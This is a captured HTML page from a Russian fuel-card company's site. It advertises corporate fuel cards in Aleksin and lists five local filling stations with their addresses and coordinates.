

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://card-oil.ru/benzin/aleksin/
body_size: 25064
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
	<meta property="og:description" content="Бензин в Алексине: плотность, октановое число, присадки, температура замерзания. Бензин в Алексине ЕВРО стандарта на АЗС Лукойл, Роснефть, Газпромнефть" />

		<title>Бензин в Алексине: плотность, октановое число, присадки, температура замерзания, ЕВРО, горючее на АЗС (Лукойл, Роснефть, Газпромнефть)</title>
	
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
		<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cardex/favicon/apple-icon-180x180.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cardex/favicon/apple-icon-120x120.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/local/templates/cardex/favicon/android-icon-192x192.png">
		
		<link rel="canonical" href="https://card-oil.ru/benzin/aleksin/"/>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="google-site-verification" content="z_ONS294qeEJat7bj0shVyRJp0rUfU8NPxBruZRCoqY" />
		<meta name="yandex-verification" content="21859f51ea4e7bcb" /> 
		
		<link rel="preconnect" href="https://mc.yandex.ru">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="бензин в Алексине, горючее в Алексине, гсм, плотность бензина, октановое число бензина, присадки для бензина, бензин на азс, бензин евро, температура замерзания бензина, бензин лукойл в Алексине, бензин роснефть в Алексине, бензин газпромнефть в Алексине" />
<meta name="description" content="Бензин в Алексине: плотность, октановое число, присадки, температура замерзания. Бензин в Алексине ЕВРО стандарта на АЗС Лукойл, Роснефть, Газпромнефть" />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":[],"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":0,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/cardex/page_f206a1a9d476ed64fc9adf342e237d35/page_f206a1a9d476ed64fc9adf342e237d35_v1.css?17684627981059" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cardex/template_33b2a77679ff83fa903f565c8e251f28/template_33b2a77679ff83fa903f565c8e251f28_v1.css?1768462781280557" type="text/css"  data-template-style="true" rel="stylesheet" />







		
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:title" content="Бензин в Алексине: плотность, октановое число, присадки, температура замерзания, ЕВРО, горючее на АЗС (Лукойл, Роснефть, Газпромнефть)"/>
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="'https://card-oil.ru/benzin/aleksin/" />
		<meta property="og:image" content="https://card-oil.ru/local/templates/cardex/img/main_card_1024x1024.png">
		<meta property="og:image:type" content="image/png" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="1024" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Топливные карты для юридических лиц и ИП Кардекс" />
		
			</head>
	<body class="page">
		<div class="wrapper">
			
<header class="header _open1">
	<div class="header-top">
		
				
		<div class="container">
			<div class="header-top__inner">
				<a href="/" class="header__logo" title="На главную">
					<img width="268" height="48" src="/local/templates/cardex/img/logo-new.svg" alt="Логотип КАРДЕКС">
				</a>

				<div class="header-contacts">
					<div class="header-contacts__group">
						<a href="tel:+74993222295" class="header-contacts__link">+7 (499) 322-22-95</a>
						<div class="header-contacts__hint">Телефон горячей линии Кардекс</div>
					</div>
					<div class="header-contacts__group">
						<a href="mailto:info@card-oil.ru" class="header-contacts__link">info@card-oil.ru</a>
						<div class="header-contacts__hint">Почта для обратной связи</div>
					</div>
				</div>

				<div class="header-action">
					<a href="https://my.card-oil.ru/site/login" rel="nofollow, noreferrer" target="_blank" class="header__btn m-btn m-btn-black">
												<span>Личный кабинет</span>
					</a>
					<button data-modal="consultModal" class="header__btn m-btn m-btn-red">
												<span>Получить консультацию</span>
					</button>
					
					<a href="tel:+74993222295" class="phone-tablet">
						<span>+7 (499) 322-22-95</span>
					</a>
				
					<button class="menu-btn" aria-label="Меню">
						<span class="menu-btn__title">МЕНЮ</span>
						<span class="menu-btn__img"></span>
					</button>
				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
			<div class="header-bottom__inner">
				
	<nav class="nav">
					<div class="nav__item">
				<div class="nav__item-show">
					<span>ТОПЛИВНЫЕ КАРТЫ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/toplivnye-karty/" class="nav__item-link ">Топливные карты для юридических лиц</a>
															<a href="/preimushchestva/" class="nav__item-link ">Преимущества</a>
															<a href="/sravnenie/" class="nav__item-link ">Сравнение</a>
															<a href="/individual/" class="nav__item-link ">Индивидуальный подход</a>
															<a href="/toplivnye-karty/avtomoyki/" class="nav__item-link ">Автомойки</a>
															<a href="/toplivnye-karty/adblue/" class="nav__item-link ">Аdblue</a>
															<a href="/toplivnye-karty/shinomontazh/" class="nav__item-link ">Шиномонтаж</a>
															<a href="/faq/" class="nav__item-link ">Вопросы и Ответы</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>СЕТЬ АЗС</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/azs/" class="nav__item-link ">Вся сеть АЗС</a>
															<a href="/azs/lukoil/" class="nav__item-link ">АЗС Лукойл</a>
															<a href="/azs/gazpromneft/" class="nav__item-link ">АЗС Газпромнефть</a>
															<a href="/azs/tatneft/" class="nav__item-link ">АЗС Татнефть</a>
															<a href="/azs/teboil/" class="nav__item-link ">АЗС Тебойл</a>
															<a href="/azs/gazprom/" class="nav__item-link ">АЗС Газпром</a>
															<a href="/azs/surgutneftegaz/" class="nav__item-link ">АЗС Сургутнефтегаз</a>
															<a href="/azs/neftemagistral/" class="nav__item-link ">АЗС Нефтьмагистраль</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>ТОПЛИВО</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/toplivo/" class="nav__item-link ">Автомобильное топливо</a>
															<a href="/benzin/" class="nav__item-link active">Бензин</a>
															<a href="/dizelnoye-toplivo/" class="nav__item-link ">Дизельное топливо</a>
															<a href="/fuel-gas/" class="nav__item-link ">Топливный газ</a>
															<a href="/fuel-brands/" class="nav__item-link ">Топливные бренды</a>
															<a href="/goroda/" class="nav__item-link ">Наши города</a>
															<a href="/fuel-calculator/" class="nav__item-link ">Калькулятор расхода топлива</a>
															<a href="/blog/" class="nav__item-link ">Статьи</a>
															<a href="/fuel-cost/" class="nav__item-link ">Цена бензина и ДТ</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>СЕРВИСЫ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/uslugi/" class="nav__item-link ">Все сервисы</a>
															<a href="/uslugi/edo/" class="nav__item-link ">Электронный Документооборот (ЭДО)</a>
															<a href="/uslugi/analytics/" class="nav__item-link ">Аналитика и Рекомендации</a>
															<a href="/uslugi/smart-lk/" class="nav__item-link ">Умный Личный Кабинет</a>
															<a href="/uslugi/uvedomleniya/" class="nav__item-link ">Уведомления об окончании баланса</a>
															<a href="/uslugi/support/" class="nav__item-link ">Поддержка</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>КОМПАНИЯ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/company/" class="nav__item-link ">О компании</a>
															<a href="/kontakty/" class="nav__item-link ">Контакты</a>
													</div>
					</div>
							</div>
			</nav>
				
				<div class="header-contacts2 _desktop-hidden">
					<a href="tel:+74993222295" class="header-contacts2__link">
						<img width="24" height="24" src="/local/templates/cardex/img/phone.svg" alt="">
						<span>+7 (499) 322-22-95</span>
					</a>
					<a href="mailto:info@card-oil.ru" class="header-contacts2__link">
						<img width="24" height="24" src="/local/templates/cardex/img/mail.svg" alt="">
						<span>info@card-oil.ru</span>
					</a>
				</div>
				<div class="header-action2">
					<a href="https://my.card-oil.ru/site/login" rel="nofollow, noreferrer" target="_blank" class="_desktop-hidden header-mob-btn m-btn m-btn-blue">
						<img width="24" height="24" src="/local/templates/cardex/img/user.svg" alt="" class="header-mob-btn__icon">
						<span>Личный кабинет</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-blue.svg" alt="" class="header-mob-btn__arrow">
					</a>
					<a href="https://map.card-oil.ru/" rel="nofollow, noreferrer" target="_blank" class="header-mob-btn m-btn m-btn-blue">
						<img width="24" height="24" src="/local/templates/cardex/img/map.svg" alt="" class="header-mob-btn__icon">
						<span>Карта АЗС</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-blue.svg" alt="" class="header-mob-btn__arrow">
					</a>
					<button data-modal="consultModal" class="_desktop-hidden header-mob-btn m-btn m-btn-red">
						<img width="24" height="24" src="/local/templates/cardex/img/card.svg" alt="" class="header-mob-btn__icon">
						<span>Получить консультацию</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-white.svg" alt="" class="header-mob-btn__arrow">
					</button>
				</div>
			</div>
		</div>
	</div>
</header>			
			<main class="content">
				<div class="landing-top">
	<div class="container">
		<img class="_landing-top" src="/local/templates/cardex/img/landing-top.webp" alt="">
	</div>
	
	<section class='breadcrumbs'>
				<div class='container container--small2'><div class="breadcrumbs__inner" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" class="breadcrumbs__item" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/benzin/" title="Бензин по картам" class="breadcrumbs__item" itemprop="item">
					<span itemprop="name">Бензин по картам</span>
				</a>
				<meta itemprop="position" content="2" />
			</div></div></div></section>	
	<section class="inner-main-title">
		<div class="container">
			<h1 class="display1">Бензин по картам в Алексине</h1>
		</div>
	</section>
	
	<section class="main landing">
		<div class="container">
			<div class="main__inner">
				<div class="main__content">
					<div class="main__desc">
							<p>
		Топливные Карты КАРДЕКС-Online 
					в Алексине можно использовать на 5 АЗС и в Тульской области принимаются на 111 АЗС.

					Топливные Карты для Юридических лиц в Алексине принимаются на АЗС: Лукойл, Газпром, ОПТИ, Татнефть, Shell, Газпромнефть, Teboil, АМС, Эльф-Ойл, Ока-Пропан и других.
			</p>
						
						<div class="list-tizer _view1">
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon6.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Скидка на топливо</span>
							</div>
						
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Возврат НДС 22%</span>
							</div>
						
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon2.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Договор за 1 день</span>
							</div>
						</div>
					</div>
					<div class="main__nav _view1">
						<button data-modal="consultModal" class="main__btn m-btn m-btn-red">
							<span>Получить предложение</span>
						</button>
					</div>
					
				</div>
				<div class="main__media">
					
					<div class="main__card">
													<img class="_view1" src="/local/templates/cardex/img/card-landing.png" alt="">
							<img class="_view2" src="/local/templates/cardex/img/card-landing.png" alt="">
											</div>
				</div>
				<div class="list-tizer _view2">
					<div class="swiper-container">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon6.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Скидка на топливо</span>
								</div>
							</div>
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Возврат НДС 20%</span>
								</div>
							</div>
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon2.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Договор за 1 день</span>
								</div>
							</div>
							
						</div>
					</div>
					<div class="swiper-pagination"></div>
				</div>
				<div class="main__nav _view2">
					<button data-modal="consultModal" class="main__btn m-btn m-btn-red">
						<span>Получить предложение</span>
					</button>
				</div>
			</div>
		</div>
	</section>
</div>

<section class="landing-adv">
	<div class="container">
		<h2 class="display2" style="text-align: center">
							Преимущества топливных карт КАРДЕКС					</h2>
		<div class="swiper-container">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon6.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Скидочная сеть: 6100 АЗС</span>
							<span class="landing-adv__txt">Крупнейшая сеть АЗС и АГЗС в России. Скидка на топливо с первой заправки!</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/8bd/8xmnbofej6lhre835yv2vi1o0l7xr0tb.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon2.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Договор за 1 день</span>
							<span class="landing-adv__txt">Оперативно заключим Договор и отправим карты экспресс-почтой.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon9.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Служба поддержки и личный менеджер</span>
							<span class="landing-adv__txt">Каждое обращение не останется без внимания и будет обработано в кратчайшие сроки!</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon3.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">22% НДС в зачет</span>
							<span class="landing-adv__txt">Экономьте расходы за счет возмещения НДС 22&#37;.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon5.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">ЭДО и отчетность</span>
							<span class="landing-adv__txt">Полный комплект бухгалтерских документов отправляем по ЭДО ежемесячно.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon7.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Автомойки и шиномонтаж</span>
							<span class="landing-adv__txt">Дополнительные услуги, позволяющие оплачивать мойку автомобиля и шиномонтаж топливной картой.</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/28d/u6wa55tg191nay8wplt80dn01gavpjfd.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Широкая сеть АЗС: 13 000</span>
							<span class="landing-adv__txt">Сеть приема топливных карт включает основные заправочные станции РФ и СНГ.</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/f8c/0mbbms9x7cveon49h18vul0al27clrf1.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon8.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Умный личный кабинет</span>
							<span class="landing-adv__txt">Настройка карт, контроль заправок, информирование и аналитика в режиме онлайн.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon4.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Аналитика и рекомендации</span>
							<span class="landing-adv__txt">Оптимизация бизнес-процессов с помощью рекомендаций и аналитических отчетов в ЛК.</span>
							
													</div>
					</div>
							</div>
		</div>
		<div class="swiper-pagination"></div>
	</div>
</section>
<section class="call-back ">
	<div class="container">
		<div class="landing-banner">
			<div class="landing-banner__content" style="text-align: center">
				<h2 class="landing-banner__subtitle display2">Оформить топливную карту в Алексине</h2>
				<p>Оставьте заявку на выпуск карты и мы перезвоним вам в ближайшее время!</p>
				<div class="landing-banner__nav">
					<button data-modal="consultModal" class="landing-banner__btn m-btn m-btn-red">
						<span>Оставить заявку</span>
					</button>
				</div>
			</div>
			<div class="landing-banner__img">
				<img loading="lazy" data-src="/local/templates/cardex/img/landing-banner.png" alt="">
			</div>
		</div>
	</div>
</section>
<section class="banner-azs ">
	<div class="container">
		<div class="landing-banner">
			<div class="landing-banner__content">
				<h2 class="landing-banner__subtitle display3">
											Карта АЗС в Алексине									</h2>
									<button data-modal="mapModal" class="main__btn m-btn m-btn-red landing-banner__btn" data-modal-src="https://map.card-oil.ru/?city=aleksin&zoom=10">
						<span>Посмотреть карту</span>
					</button>
							</div>
			<div class="landing-banner__img">
				<img loading="lazy" data-src="/local/templates/cardex/img/landing-map-azs.png" alt="">
			</div>
		</div>
	</div>
	
	<div class="modal map-modal" id="mapModal">
		<div class="modal__bg _close-modal"></div>
		<div class="modal__dialog">
			<button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
				<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M1.66797 2L12.3346 12.6667" stroke="#1F7CFE" stroke-width="3" />
					<path d="M12.3359 2L1.66927 12.6667" stroke="#1F7CFE" stroke-width="3" />
				</svg>
			</button>
			<div class="map-modal__contant modal_content" style="height: 100%;overflow-y: hidden"></div>
		</div>
	</div>
</section>
		
	<section class="azs-table" >
		<div id="searchAZS"></div>
		<div class="container">
							<h2 class="display2">Список АЗС Алексина</h2>
										<div class="azs-filter">
					<form class="form-search">
						<input type="text" name="search-table" placeholder="Начните вводить название бренда или адрес" class="form-search__input" />
						<input type="submit" class="form-search__button" value="" onclick="return false"/>
					</form>
					
									</div>
						<h3 class="display3">Результат поиска:</h3>
			<table id="ListAZS">
				<thead>
					<tr>
						<th></th>
						<th>Регион</th>
						<th style="min-width: 170px">Название АЗС</th>
						<th>Адрес</th>
						<th>Координаты</th>
					</tr>
				</thead>
				<tbody>
											<tr>
							<td>
								<img style="max-width: 72px;max-height: 40px" src="/local/templates/cardex/img/fuel-brands/nologo.svg" title="ОПТИ" alt="ОПТИ">
							</td>
							<td>Тульская область</td>
							<td>ОПТИ</td>
							<td>Городская дор. ул., 5, Алексин, Тульская обл., Россия, 301361</td>
							<td align="center">
								<span>Координаты</span> 
																									37.0651,<br>54.5092															</td>
						</tr>
											<tr>
							<td>
								<img style="max-width: 72px;max-height: 40px" src="/local/templates/cardex/img/fuel-brands/shell.png" title="Shell" alt="Shell">
							</td>
							<td>Тульская область</td>
							<td>Shell</td>
							<td>Тульская обл., г. Алексин, ул. Городская дорога, 11а, АЗС №13</td>
							<td align="center">
								<span>Координаты</span> 
																									37.0700,<br>54.5117															</td>
						</tr>
											<tr>
							<td>
								<img style="max-width: 72px;max-height: 40px" src="/local/templates/cardex/img/fuel-brands/shell.png" title="Shell" alt="Shell">
							</td>
							<td>Тульская область</td>
							<td>Shell</td>
							<td>Тульская обл., г. Алексин, шоссе генарала Короткова, 2а, АЗС № 33004</td>
							<td align="center">
								<span>Координаты</span> 
																									37.1210,<br>54.5089															</td>
						</tr>
											<tr>
							<td>
								<img style="max-width: 72px;max-height: 40px" src="/local/templates/cardex/img/fuel-brands/nologo.svg" title="ОПТИ" alt="ОПТИ">
							</td>
							<td>Тульская область</td>
							<td>ОПТИ</td>
							<td>ул. Генерала Короткова, 9, Алексин, Тульская обл., Россия, 301367</td>
							<td align="center">
								<span>Координаты</span> 
																									37.1260,<br>54.5104															</td>
						</tr>
											<tr>
							<td>
								<img style="max-width: 72px;max-height: 40px" src="/local/templates/cardex/img/fuel-brands/nologo.svg" title="ОПТИ" alt="ОПТИ">
							</td>
							<td>Тульская область</td>
							<td>ОПТИ</td>
							<td>ул. Матросова, 7, Алексин, Тульская обл., Россия, 301361</td>
							<td align="center">
								<span>Координаты</span> 
																									37.0576,<br>54.5053															</td>
						</tr>
									</tbody>
			</table>
		</div>
	</section>

<section class="general-info">
	<div class="container" itemscope itemtype="http://schema.org/Article">
			<div class="block-content">
		<div class="block-content__show">
			<div class="block-content__title">
				Содержание
			</div>
			<div class="block-content__button-show">
				Показать
				<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M6.88991 2.93721L1.93991 7.88721L0.525906 6.47321L6.88991 0.109207L13.2539 6.47321L11.8399 7.88721L6.88991 2.93721Z" fill="" fill-opacity="0.72" />
				</svg>
			</div>
			<div class="block-content__button-hide">
				Скрыть
				<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M6.88991 2.93721L1.93991 7.88721L0.525906 6.47321L6.88991 0.109207L13.2539 6.47321L11.8399 7.88721L6.88991 2.93721Z" fill="" fill-opacity="0.72" />
				</svg>
			</div>
		</div>
		<div class="block-content__hidden">
			<ul class="block-content__list">
									<li class="block-content__item">
						<a href="#0" class="block-content__link content-inside">Плотность бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#1" class="block-content__link content-inside">Октановое число бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#2" class="block-content__link content-inside">Присадки для бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#3" class="block-content__link content-inside">Бензин на АЗС</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#4" class="block-content__link content-inside">Температура замерзания бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
							</ul>
		</div>
